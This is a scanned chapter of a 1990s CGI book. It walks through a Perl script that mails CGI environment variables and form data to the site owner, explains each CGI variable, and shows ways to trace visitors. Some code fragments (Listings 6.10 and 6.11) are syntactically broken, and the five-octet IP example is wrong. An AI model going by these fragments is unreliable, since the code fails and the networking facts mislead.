#### **Listing 6.5. A CGI program for mailing environment variables.**

```
#!/usr/local/bin/perl
#perltest.p
#for testing cgi-bin interface
# Put this in your cgi-bin directory, changing the e-mail address below...
#sub to remove cgi-encoding
sub unescape {
    local ($_)=@_;
    tr/+/ /;
    s/%(..)/pack("c",hex($1))/ge;
    $_;
}
# --------------------------------------------------------------------------
# The escape and unescape functions are taken from the wwwurl.pl package
# developed by Roy Fielding <fielding@ics.uci.edu> as part of the Arcadia
# project at the University of California, Irvine. It is distributed
# under the Artistic License (included with your Perl distribution
# files).
# --------------------------------------------------------------------------
#++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
#.PURPOSE Encodes a string so it doesn't cause problems in URL.
#
#.REMARKS
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



```
#
#.RETURNS The encoded string
               #----------------------------------------------------------------------------
sub cgi_encode
{
     local ($str) = @_;
     $str = &escape($str,'[\x00-\x20"#%/+;<>?\x7F-\xFF]');
     $str =~ s/ /+/g;
     return( $str );
}
# ===========================================================================
# escape(): Return the passed string after replacing all characters matching
# the passed pattern with their %XX hex escape chars. Note that
            # the caller must be sure not to escape reserved URL characters
# (e.g. / in path names, ':' between address and port, etc.) and thus
# this routine can only be applied to each URL part separately. E.g.
#
# $escname = &escape($name,'[\x00-\x20"#%/;<>?\x7F-\xFF]');
#
sub escape
{
     local($str, $pat) = @_;
     $str =~ s/($pat)/sprintf("%%%02lx",unpack('C',$1))/ge;
     return($str);
}
#now the main program begins
#testing environment variables passed via URL...
print "Content-type: text/plain","\n";
print "\n";
open (MAIL,"| mail name@foo.edu") ||
   die "Error: Can't start mail program - Please report this error to
➥name@foo.edu";
print MAIL "Matt's New cgi-test script report","\n";
print MAIL "\n";
print MAIL "\n";
print MAIL "Environment variables" ,"\n";
print MAIL "\n";
         foreach(sort keys %ENV) #list all environment variables
 {
               $MyEnvName=$_;
               $MyEnvValue=$ENV{$MyEnvName};
               $URLed = &cgi_encode($MyEnvValue);
               $UnURLed = &unescape($MyEnvValue);
               print MAIL $MyEnvName,"\n";
               print MAIL "Value: ",$MyEnvValue,"\n";
               print MAIL "URLed: ",$URLed,"\n";
```


*continues*



#### **Listing 6.5. continued**

```
 print MAIL "UnURLed: ",$UnURLed,"\n";
               print MAIL "\n";
 }
  if ($ENV{'REQUEST_METHOD'} eq "POST")
    {#POST data
       print MAIL "POST data \n";
    for ($i = 0; $i < $ENV{'CONTENT_LENGTH'}; $i++)
         {
           $MyBuffer .= getc;
         }
print MAIL "Original data: \n";
print MAIL $MyBuffer,"\n";
print MAIL "unURLed: \n";
print MAIL &unescape($MyBuffer), "\n\n";
       @MyBuffer = split(/&/,$MyBuffer);
       foreach $i (0 .. $#MyBuffer)
         {
            print MAIL $MyBuffer[$i],"\n";
            print MAIL "FName:",&unescape($MyBuffer[$i]),"\n";
         }
    }
close ( MAIL );
print "\n";
print "Thanks for filling out this form !\n";
print "It has been sent to name@foo.edu\n<p>\n";
```
# **Perl Subroutines**

This program is nicely segmented into several smaller subroutines. Subroutines break your logic up into smaller reusable pieces. You've seen this with the *ReadParse* function. It is a good habit to get into, and I highly recommend it.

This program has all its subroutines defined first, followed by the main program statements. The convention of declaring subroutines first comes from using compilers that require you to declare and/or define subroutines before you use them. You do not have to do this in Perl.

I prefer to define all my subroutines last. That way, the main program logic is always at the top of the file and easy to find. Anyway, if you use Perl, a subroutine can be defined anywhere in your CGI program. Perl treats the subroutine definition as a non-executable statement and just doesn't care where it finds it in your program.



When your program is compiled into memory, Perl builds a cross-reference table so it can find all the subroutines you have defined. You therefore can call your subroutines regardless of where you define them.

All the parameters passed to your subroutine are in the special Perl variable *@\_*. This array actually references the locations of the passed-in variables. So, if you change something in the *@\_* array, you will be changing the contents of the passed-in parameters. This type of parameter passing is termed *calling by reference* because any use of the variables in your subroutine actually references and modifies the passed parameters.

Usually, it is considered a smart idea to use another form of parameter passing: *calling by value*.

With this form of parameter passing, all the modifications to your subroutine's parameters are local to the subroutine. This means that the parameters have a scope local to the subroutine.

A convention has developed with Perl that simulates pass by value. If you use the *local* function, you create variables whose scope is local to the subroutine. You often will see the first line of a subroutine as the *local* call. Then the subroutine operates on the variables defined in the *local* command. Each of the subroutines in this mail program contains a *local* command.

Finally, Perl subroutines act differently than most other languages in one important way. The result of the last line evaluated in the subroutine is returned automatically to the calling routine.

# **The Unescape Subroutine**

As you can see, the last line of subroutine unescape, repeated in Listing 6.6, takes advantage of this by having Perl evaluate the *\$\_* variable. The side effect of this is that the local copy of *\$\_* is returned to the calling subroutine. If you want to explicitly state the return value, you can do so by using a *return* statement.

#### **Listing 6.6. Subroutine unescape.**

```
01: #sub to remove cgi-encoding
02: sub unescape {
03: local ($_)=@_;
04: tr/+/ /;
05: s/%(..)/pack("c",hex($1))/ge;
06: $_;
07: }
```
Okay, let's take a closer look at the subroutines in this program. The subroutine unescape converts the URL-encoding input parameter much like *ReadParse*. The *tr* function is a


built-in function and works much like the built-in *s* function. The *tr* stands for *translate* and *s* stands for *substitute*.

The *tr* function translates all occurrences of the characters found in the search pattern to those found in the replacement list. So, in this case, it replaces every plus sign (+) with a space.

*Substitute* performs exactly the same function but in its own way. I've been over *substitute*, and I don't think it deserves a rehash here.

Perl has lots of different functions in it. Some of your choices are based on familiarity. In this case, using *tr* in unescape or *s* in *ReadParse* has no significant difference.

Line 5 of Listing 6.6,

```
s/%(..)/pack("c",hex($1))/ge;
```
is the same as *ReadParse*. The difference you might notice about this function is the use of the *\$\_* character. A lot of people find using the *\$\_* variable confusing, at least initially. In case you were confused about what these functions are modifying, it is the *\$\_* variable. This variable is the underlying variable or default for lots of Perl functions.

This code makes its own local copy from the input array *@\_* in line 3 of the globally scoped *\$\_* variable and then returns the local copy on the last line.

One final note about subroutines. If no parameters are passed to the subroutine, the *@\_* array takes on the last value of the *\$\_* variable.

# **The cgi\_encode Subroutine**

Now let's take a brief look at the cgi\_encode subroutine, repeated here for convenience in Listing 6.7. It passes that strange-looking parameter with all the Xs and pound signs (#) in it. What is it doing? Well, it's telling the escape routine to look for all the HEX numbers between 00 and 20 and 7F and FF. These numbers are outside the boundaries of normal printable ASCII characters. It also says look for special characters like percent signs (%), single quotation marks ('), question marks (?), and so on.

#### **Listing 6.7. Subroutine cgi\_encode.**

```
sub cgi_encode
{
     local ($str) = @_;
     $str = &escape($str,'[\x00-\x20"#%/+;<>?\x7F-\xFF]');
     $str =~ s/ /+/g;
     return( $str );
}
```


The escape routine does the opposite of the decode routine. It just converts all these special characters to their HEX equivalent numbers. It does this using the *substitute* function and the *unpack* function. *Unpack* just works like a reverse pack function. (The *pack* function was covered in Chapter 5, "Decoding Data Sent to Your CGI Program.")

# **The Main Mail Program**

Now that you understand all the subroutines, the main program is a snap. I have repeated the main program in Listing 6.8 so that you don't have to switch back and forth between pages. This means that most of the program was duplicated, but I personally like seeing the entire program in a book. That way, when I look at the program I can see how everything fits together.

```
Listing 6.8. The main program for mailing environment variables.
```

```
01: #now the main program begins
02: #testing environment variables passed via URL...
03: print "Content-type: text/plain","\n";
04: print "\n";
05: open (MAIL,"| mail name@foo.edu") ||
06: die "Error: Can't start mail program - Please report this error to
➥name@foo.edu";
07: print MAIL "Matt's New cgi-test script report","\n";
08: print MAIL "\n";
09: print MAIL "\n";
10: print MAIL "Environment variables" ,"\n";
11: print MAIL "\n";
12: foreach(sort keys %ENV) #list all environment variables
13: {
14: $MyEnvName=$_;
15: $MyEnvValue=$ENV{$MyEnvName};
16: $URLed = &cgi_encode($MyEnvValue);
17: $UnURLed = &unescape($MyEnvValue);
18: print MAIL $MyEnvName,"\n";
19: print MAIL "Value: ",$MyEnvValue,"\n";
               20: print MAIL "URLed: ",$URLed,"\n";
21: print MAIL "UnURLed: ",$UnURLed,"\n";
22: print MAIL "\n";
23: }
24: if ($ENV{'REQUEST_METHOD'} eq "POST")
      25: {#POST data
26: print MAIL "POST data \n";
       27: for ($i = 0; $i < $ENV{'CONTENT_LENGTH'}; $i++)
28: {
29: $MyBuffer .= getc;
30: }
```


*continues*



#### **Listing 6.8. continued**

```
31: print MAIL "Original data: \n";
32: print MAIL $MyBuffer,"\n";
33: print MAIL "unURLed: \n";
34: print MAIL &unescape($MyBuffer), "\n\n";
35: @MyBuffer = split(/&/,$MyBuffer);
36: foreach $i (0 .. $#MyBuffer)
37: {
38: print MAIL $MyBuffer[$i],"\n";
39: print MAIL "FName:",&unescape($MyBuffer[$i]),"\n";
40: }
41: }
42: close ( MAIL );
43: print "\n";
44: print "Thanks for filling out this form !\n";
45: print "It has been sent to name@foo.edu\n<p>\n";
```
Don't forget that the first line of code executed by Perl for the entire program begins after the comment about testing environment variables. Printing of the content type with two newlines is the first code output by the program.

The rest seems kind of anticlimactic. A file handle is opened. The file handle is named Mail. From this point, every *print* command sends data to the Unix Mail program.

Each of the environment variables is encoded and decoded and then mailed to your user name. You get to see the environment variable in each of its three formats:

- $\Box$  As it appears exactly in the environment variable array structure
- $\Box$  As it looked URL encoded
- $\Box$  As it should look URL decoded

Next, from lines 24 through 30 of Listing 6.8, you can see how to check for and how to read Post data.

This is a simple *for* loop. It reads one character at a time using the *getc* function reading from the *STDIN* file handle. Remember that Post data always is available at *STDIN*. You saw this handled differently in the *ReadParse* function. *ReadParse* read the entire input string in one line:

*read(STDIN,\$in,\$ENV{'CONTENT\_LENGTH'});*

But using a *for* loop and reading a character at a time works also, and looks a lot more like traditional coding languages. The Post data then is encoded and decoded just like the environment data.

This stuff actually becomes pretty easy to understand if you just step through it one line at a time.



There is one bit of Perl magic here that I want to bring out. It's the vertical bar (*|*) used in the *open* statement. The vertical bar (*|*) used in an *open* command before the file name tells Perl that you want to send all your output data to a system command and not a file.

This makes your job of sending mail messages easy and very safe. By opening the Mail program with the parameter *name@foo*, you told the Mail program where you wanted to send the data. Anything that is sent to the Mail program after the initial *open* statement is sent in the body of the mail message. Because everything is sent in the body of the mail message, any offensive hacker commands can never reach the command line. There is no concern about hacker commands getting to the Unix shell and wreaking havoc.

Don't forget to close your file handle Mail. This will flush the output buffer and initiate the sending of the mail.

Remember to change the line that opens up the mail account to point to your mailbox name; *@ foo.edu* should be replaced with your e-mail address.

When I used this program, accessing it through a registration form, it returned the data shown in Listing 6.9.

#### **Listing 6.9. CGI environment variables returned by the Mail Environment Variables program.**

```
Matt's New cgi-test script report
Environment variables
DOCUMENT_ROOT
Value: /usr/local/business/http/accn.com
URLed: %2fusr%2flocal%2fbusiness%2fhttp%2faccn.com
UnURLed: /usr/local/business/http/accn.com
GATEWAY_INTERFACE
Value: CGI/1.1
URLed: CGI%2f1.1
UnURLed: CGI/1.1
HTTP_ACCEPT
Value: */*, image/gif, image/x-xbitmap, image/jpeg
URLed: *%2f*,%20image%2fgif,%20image%2fx-xbitmap,%20image%2fjpeg
UnURLed: */*, image/gif, image/x-xbitmap, image/jpeg
HTTP_COOKIE
Value: s=dialup-7207812894493652
URLed: s=dialup-7207812894493652
UnURLed: s=dialup-7207812894493652
HTTP_REFERER
Value: http://www.accn.com/cgibook/chap6/call-mail.html
URLed: http:%2f%2fwww.accn.com%2fcgibook%2fchap6%2fcall-mail.html
UnURLed: http://www.accn.com/cgibook/chap6/call-mail.html
```
**6**

*continues*



#### **Listing 6.9. continued**

```
HTTP_USER_AGENT
Value: Mozilla/1.1N (Windows; I; 16bit)
URLed: Mozilla%2f1.1N%20(Windows%3b%20I%3b%2016bit)
UnURLed: Mozilla/1.1N (Windows; I; 16bit)
PATH
Value: /usr/local/bin:/usr/bin/:/bin:/usr/local/sbin:/usr/sbin:/sbin
URLed: %2fusr%2flocal%2fbin:%2fusr%2fbin%2f:%2fbin:%2fusr%2flocal%2fsbin:
➥%2fusr%2fsbin:%2fsbin
UnURLed: /usr/local/bin:/usr/bin/:/bin:/usr/local/sbin:/usr/sbin:/sbin
QUERY_STRING
Value:
➥first=Eric+&last=Herrmann&street=255+S.+Canyonwood+Dr.&city=Dripping+Springs&state=Texas
&zip=78620&phone=%28999%29+999-9999&simple=+Submit+Registration+
URLed:
➥first=Eric%2b&last=Herrmann&street=255%2bS.%2bCanyonwood%2bDr.&city=Dripping%2bSprings
&state=Texas&zip=78620&phone=%2528999%2529%2b999-
➥9999&simple=%2bSubmit%2bRegistration%2b
UnURLed: first=Eric &last=Herrmann&street=255 S. Canyonwood Dr.&city=Dripping
➥Springs&state=Texas&zip=78620&phone=(999) 999-9999&simple= Submit Registration
REMOTE_ADDR
Value: 199.170.89.45
URLed: 199.170.89.45
UnURLed: 199.170.89.45
REMOTE_HOST
Value: dialup-7.austin.io.com
URLed: dialup-7.austin.io.com
UnURLed: dialup-7.austin.io.com
REQUEST_METHOD
Value: GET
URLed: GET
UnURLed: GET
SCRIPT_FILENAME
Value: /usr/local/business/http/accn.com/cgibook/chap6/perltest.cgi
URLed:
➥%2fusr%2flocal%2fbusiness%2fhttp%2faccn.com%2fcgibook%2fchap6%2fperltest.cgi
UnURLed: /usr/local/business/http/accn.com/cgibook/chap6/perltest.cgi
SCRIPT_NAME
Value: /cgibook/chap6/perltest.cgi
URLed: %2fcgibook%2fchap6%2fperltest.cgi
UnURLed: /cgibook/chap6/perltest.cgi
SERVER_ADMIN
Value: webmaster@accn.com
URLed: webmaster@accn.com
UnURLed: webmaster@accn.com
```


*SERVER\_NAME Value: www.accn.com URLed: www.accn.com UnURLed: www.accn.com SERVER\_PORT Value: 80 URLed: 80 UnURLed: 80 SERVER\_PROTOCOL Value: HTTP/1.0 URLed: HTTP%2f1.0 UnURLed: HTTP/1.0 SERVER\_SOFTWARE Value: Apache/0.8.13 URLed: Apache%2f0.8.13*

*UnURLed: Apache/0.8.13*

# **Using the Two Types of Environment Variables**

Not all environment variables are created equal. How come you don't always know what's in the environment variable's associative array? The environment variable is the server's way of communicating with your CGI program, and each communication is unique.

The uniqueness of each communication with your CGI program is based on the request headers that are sent by the Web page client when it calls your CGI program. If your Web page client is responding to an Authorization response header from the server, it will send Authorization request headers. Because the request headers define a number of your environment variables, you can never be sure which environment variables are available.

# **Environment Variables Based on the Server**

Some of the environment variables always are set for you and are not dependent on the CGI request. These environment variables typically define the server on which your CGI program runs. The environment variables discussed in the following subsections are based on your server type and always should be available to your CGI program.



# *GATEWAY\_INTERFACE*

The environment variable *GATEWAY\_INTERFACE* is the version of the CGI specification that your server is using. The CGI specification is defined at

*http://hoohoo.ncsa.uiuc.edu/cgi/*

This is an excellent site for further information about CGI. At the time of this writing, CGI is at revision 1.1. You can see this in Figure 6.1. The format of the variable is *CGI/revision number*.

## *SERVER\_ADMIN*

The environment variable *SERVER\_ADMIN* should be the e-mail address of the Web guru on your server. When you can't figure out the answer yourself, this is the person to e-mail. Be careful, though. These people usually are very busy. You want to establish a good relationship early so that your Web guru will respond to your requests in the future. Make sure that you have tried all the simple things—everything you know first—before you ask this person questions. This is definitely an area in which "crying wolf" can have a negative effect on your ability to get your CGI programs working. When you have a real tough problem that no one seems able to figure out, you want your Server Administrator to respond to your questions. So don't overload her with simple problems that you should be able to figure out on your own.

# *SERVER\_NAME*

The environment variable *SERVER\_NAME* contains the domain name of your server. If a domain name is not available, it will be the IP number of your server. This should be in the same URL format as that in which your CGI program was called.

# *SERVER\_SOFTWARE*

The environment variable *SERVER\_SOFTWARE* contains the type of server under which your CGI program is running. You can use this variable to figure out what type of security methods are available to you and whether server side includes are even possible. This way, you don't have to ask your Web Master these simple questions.

# **Environment Variables Based on the Request Headers**

This next set of environment variables give your CGI program information about what is happening during this call to your program. These environment variables are defined when



the server receives the request headers from a Web page. Some of these variables should look very familiar because they are directly related to the HTTP headers discussed in Chapter 2, "Understanding How the Server and Browser Communicate."

# *AUTH\_TYPE*

The *AUTH\_TYPE* environment variable defines the authentication method used to access your CGI program. The *AUTH\_TYPE* usually is Basic, because this is the primary method for authentication of the Net right now. AUTH\_TYPE defines the protocol-specific authentication method used to validate the user. I discuss how to set up a user-password authentication scheme in Chapter 12, "Guarding Your Server Against Unwanted Guests." In the next chapter, you will use request headers and environment variables to perform user authentication.

## *CONTENT-LENGTH*

The *CONTENT-LENGTH* environment variable specifies the amount of data attached after the end of the request headers. This data is available at *STDIN* and is identified with the Post or Put method.

# *CONTENT-TYPE*

The *CONTENT-TYPE* environment variable defines the type of data attached with the request method. If no data is sent, this field is left blank. The content type will be

*application/x-www-form-urlencoded*

when posting data from a form.

# *HTTP\_REQUEST\_METHOD*

The *HTTP\_REQUEST\_METHOD* environment variable is the HTTP method request header converted to an environment variable. If you'll remember, the following request methods are possible: Get, Post, Head, Put, Delete, Link, and Unlink. Get and Post certainly are the most common for your CGI program and define where incoming data is available to your CGI program. If the method is Get, the data is available at the query string. If it is Post, the data is available at *STDIN*, and the length of the data is defined by the environment variable *CONTENT\_LENGTH*. The Head request method normally is used by robots searching the Web for page links. The other methods are not quite as common and tell the server to modify a URL or file on the server.



## *PATH*

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

The *PATH* environment variable is not strictly considered a CGI environment variable. This is because it actually includes information about your Unix system path. We discussed this in detail earlier, so I refer you to our previous discussion.

# *PATH\_INFO*

The *PATH\_INFO* environment variable is set only when there is data after the CGI program (URI) and before the beginning of the *QUERY\_STRING* variable. Remember that the query string begins after the question mark (?) on the link URI or Action field URI. *PATH\_INFO* can be used to pass any type of data to your CGI program, but it usually is used to send information about finding files or programs on the server. The server strips everything after it finds the target CGI program (URI) and before it finds the first question mark (?). This information is URI decoded and then placed in the *PATH\_INFO* variable.

# *PATH\_TRANSLATED*

The *PATH\_TRANSLATED* environment variable is a combination of the *PATH\_INFO* variable and the *DOCUMENT\_ROOT* variable. It is an absolute path from the root directory of the server to the directory defined by the extra path information added from *PATH\_INFO*. This is called an *absolute* path. This type of path often is used when your CGI program moves in and out of different directories or different shell environments. As long as your server doesn't change, you can use the absolute path regardless of where you put or move your CGI program. Sometimes absolute paths are considered bad because you cannot move your CGI program to another server. You have to decide which is more likely: 1) Your CGI program will change directories, 2) You will change servers, or 3) The absolute path will change on your existing server. This can happen when your server adds or removes disks.

# *QUERY\_STRING*

The *QUERY\_STRING* environment variable contains everything included on the URI after the question mark. The setup for a query string normally is performed by your browser when it builds the request headers. You can create the data for your own query string if you want to by including a question mark in your hypertext reference and then URI encoding any data that is included after the question mark. This is just one more way to send data to your program. Two big drawbacks to using *QUERY\_STRING* are the YUK! factor and the size of the input buffer. The YUK! factor means that your data will be displayed back to your client in the Location field. The size problem means that you have a limitation on how much data you can send to your program using this method. The amount of data you can send without exceeding the input buffer is server specific, so I can't give you any hard rules. But you should try to limit all data you send using this method to less than 1,024 bytes.



## *REMOTE\_ADDR*

The *REMOTE\_ADDR* environment variable has the numeric Internet protocol (IP) address of the browser or remote computer calling your CGI program. Read the *REMOTE\_ADDR* from right to left. The furthest right number defines today's connection to the remote server. Or, at least, this will be the case when your Web browser client connects from a modem to a commercial server.

# *REMOTE\_HOST*

The *REMOTE\_HOST* environment variable contains the domain name of the client accessing your CGI program. You can use this information to help figure out how your script was called. If the domain name is unavailable to your server, this field is left empty. If this field is empty, the *REMOTE\_ADDR* environment variable is filled in. Your program can read this environment variable from right to left. There can be more than one subhierarchy after the first period (.), so be sure to write your code to deal with more than one level of domain hierarchy to the left of the period.

# *REMOTE\_IDENT*

The *REMOTE\_IDENT* environment variable is set only if the remote user name is retrieved from the server using the *IDENTD* method. This only occurs if your Web server is running the *IDENTD* identification daemon. This is a protocol to identify the user connecting to your CGI program. Just having your system running *IDENTD* is not sufficient, however; the remote server making the HTTP request also must be running *IDENTD*.

# *REMOTE\_USER*

The *REMOTE\_USER* environment variable identifies the caller of your CGI program. This value is available only if server authentication is turned on. This is the user name authenticated by the user name/password response to a response status of *Unauthorized Access* (401) or *Authorization Refused* (411).

# *SCRIPT\_FILENAME*

The *SCRIPT\_FILENAME* environment variable gives the full path to the CGI program. You do not want to use this variable when building a self-referencing URI. Remember that the server is making some assumptions on how you will access your CGI program. The full path name would be appended to the server's full path name, thereby totally confusing your poor server. The server starts with the server name, and from there it determines the document root; then it adds the path to your CGI program.



## *SCRIPT\_NAME*

The *SCRIPT* NAME environment variable gives you the path and name of the CGI program that was called. The path is a relative path starting at the document root path. You can use this variable to build self-referencing URLs. Suppose that you want to return a Web page and you want to generate an HTML that includes a link to the called CGI program. The print string would look like the following:

```
print "<a href=http://$SERVER_NAME$SCRIPT_NAME> This is a link to the CGI
➥program you just called </a>";
```
## *SERVER\_PORT*

The *SERVER* PORT environment variable defines the TCP port to which the request headers were sent. As discussed in Chapter 2, the port is like the telephone number used to call the server. The default port for server communications is 80. When you see a number appended after the domain name server, this is the port number to which the request was sent—for example, *www.io.com:80*. Because the default port is 80, it generally is not necessary to include the port number when making URI links.

## *SERVER\_PROTOCOL*

The SERVER\_PROTOCOL environment variable defines the protocol and version number being used by this server. For the time being, this should be HTTP/1.0. The HTTP protocol is the only server protocol used for the WWW at the moment. But, like most good designs, this environment variable is designed to allow CGI programs to operate on servers that support other communications protocols.

# **Finding Out Who Is Calling at Your Web Page**

"How can I tell who is using my Web site?" This question is asked over and over again. It gets asked by professionals and amateurs. It's natural to want to know who is using your Web site. In the next several pages, you will take a look at this question and see how close you can come to answering it. You'll start with the easier problems and work up to the harder problem of who is visiting your Web site.

Before you get started on this topic, let me give you the standard Net advice. The Internet is most loved for its anarchy and anonymity. People can cruise the Net and feel like they are doing it anonymously. Don't abuse the capability to get people's names or links, or you will find your Web site quickly blacklisted and abandoned. News travels quickly on the Net, and bad news about your Web site travels even faster.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



Let's start with an easy one first. Suppose that your only goal is to figure out how your Web site is getting called. Where are all these hits coming from? Well, the environment variable with that answer is *HTTP\_REFERER*.

Notice that this environment variable is prefixed with *HTTP\_*. All the request headers sent by the browser are turned into environment variables by your server, the request headers are prefixed with *HTTP\_* , and the request header is capitalized. This is both good and bad. Because not all browsers are created equal, you cannot depend on getting the same request headers with every call. In other words, not all browsers will send the Referrer request header, so you might not have the *HTTP\_REFERER* environment variable available. On the other hand, because all browsers tell the server what type of client they are, you can write your code to work with the browsers that send you the *HTTP\_REFERER* environment variable. There are two ways to handle this, and I'll show you both methods.

First, you could check for the browser type. You did this back in Chapter 2. The browser type is in the environment variable *HTTP\_USER\_AGENT*. A code fragment for getting out Netscape's Mozilla and version number is shown in Listing 6.10. This actually is probably the harder method. But if you want to do specific things based on the *HTTP\_USER\_AGENT* type, this is the way to go. You might want to build a table with all the different *HTTP\_USER\_AGENT*s you're interested in, and then you could use *loop* through the table to look for valid *HTTP\_USER\_AGENT*s.

#### Listing 6.10. A program fragment for decoding **HTTP\_USER\_AGENT**.

```
@user_agent = split(/\//,HTTP_USER_AGENT);
if ($user_agent[0] eq "Mozilla"){
   @version = split(/ /, $user_agent[1]);
    $version_number = substr($version_number, 0, 3)};
```
If you just want to make sure the *HTTP\_REFERER* environment variable is defined, use the Perl *defined* function. Because all you are trying to do is determine whether the *HTTP\_REFERER* environment variable is set, this seems like a more straightforward approach.

Use the Perl fragment

```
if (defined ($ENV{'HTTP_REFERER'}
```
to determine whether *HTTP\_REFERER* is set and then perform some specific operation. From here, you could open a file or send yourself mail.

Back to *HTTP\_REFERER*. This environment variable contains the full URI reference to the calling Web page. Just save the value to a file, and you've got the link back to the calling Web page.

That's the easy one. Now take a look at what is and isn't possible with some other environment variables that contain more specific information about your Web site visitor.



First, the two that are the most likely to have information in them: the *REMOTE\_HOST* and the *REMOTE\_ADDR* variables.

The *REMOTE\_HOST* environment variable usually is filled in. It contains the domain name of your Web site visitor's server as you would normally type it in the Location field of your Web browser. You can use this field to begin getting some ideas on how your Web site is linked around the Net. Or you might have a list of trusted sites that you compare the *REMOTE\_HOST* environment variable with to determine who you want to allow access to your Web page.

If you want more specific information about where in the country the calling Web site is located, use the InterNIC *whois* command. Telnet into your server and type the name of the *REMOTE\_HOST* environment variable. Figure 6.4 shows an example of the *whois* command. As you can see, there is quite a bit of information provided here about what type of server is calling you. You might find this handy to use if you are having problems with a robot from this site and the 'bot does not contain an *HTTP\_FROM* environment variable. With this information, you can go to the registered administrative contact and resolve your problems with the errant robot.

#### **Figure 6.4.**

*Using the whois command to identify REMOTE\_HOST.*

Telnet-[langley.io.com Eile Edit Connect Special Window Help ø whois io.com<br>rs.internic.net] П whois practical-inet.com rs.internic.net] Pactical Internet (PEACTICAL-INET-DOM)<br>2374 Jefferson Ste. 209<br>Austin. Tm. 78731 Domain Name: PRACTICAL-INET.COM **Administrative Contact:**<br>
Harraama, Eric (EH164) yavp@IO.COMTECE<br>
512-206-0274<br>
Tachmical Contact, Zona Contact:<br>
Mocoy.Jamee (JM305) mocoy@IO.COM<br>
(512) 447-7866 Record last updated on 12-Sep-95<br>Record oreated on 12-Sep-95. Domain servers in listed order: ILLUMINATI IO COM  $199.170.88.10$ <br> $198.6.198.2$ The InterNIC Registration Services Host contains ONLY Internet Inform<br>(Networks, ASM's, Demains, and POC's).<br>Flease use the whois server at mic.ddm.mil for MILNET Information.

Even if the *REMOTE\_HOST* environment variable is not filled in, the *REMOTE\_ADDR* always will be set. This variable contains the IP address of the calling Web page's server. You can use the *whois* command with this environment variable also. You are likely to get a different set of information back, however. The *whois* command used on the IP address returns the main server. You might find that your *REMOTE\_HOST* name is only a subpart of an existing server. You normally will want to ignore the far right field in the IP address. InterNIC does not give registration information beyond the first three dotted decimal IP address numbers. You can see the results of the *whois* command in Figure 6.5. I have performed all these tasks manually

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



but you easily could add to the script fragment in Listing 6.11 to handle this type of work for you.



*Using the whois command to identify REMOTE\_ADDR.*



Before you save the **HTTP\_REMOTE\_ADDR**, you should clean up the IP address. The IP address should be limited to the first three IP numeric registration levels. So if the address in the *HTTP\_REMOTE\_ADDR* environment variable is 199.17.89.65.99, you only want 199.89.65. The Perl fragment in Listing 6.11 performs this work for you.

#### **Listing 6.11. Cleaning up** *HTTP\_REMOTE\_ADDR***.**

```
(\$part1, \$part2, \$part3, \$the rest) = split/\\. /$ENV{'HTTP_REMOTE_ADDR'}, 4);
$address = $part1 . '.' . $part2 . '.' . $part3;
print (output_file, "$address\n") ;
```
# **Getting the User Name of Your Web Site Visitor**

So far, you have been able to tell where the links to your Web site are originating from, and to get information about the server where those links are connected.

Now let's look at the three environment variables that are supposed to contain the name of your Web site visitor: *HTTP\_IDENTD*, *HTTP\_FROM*, and *REMOTE\_USER*.

First, let's deal with and ignore the environment variable *HTTP\_IDENTD*. This is a lousy means of confirming who is visiting your Web site. It only works if both the client and the server are running the *IDENTD* process. Even if the server is doing everything correctly, *HTTP\_IDENTD* still can fail when you try to use this method because you are dependent on the client's server also performing correctly. Even when everything works, the process requires extra communication between the server and the client, and that can really slow things down.

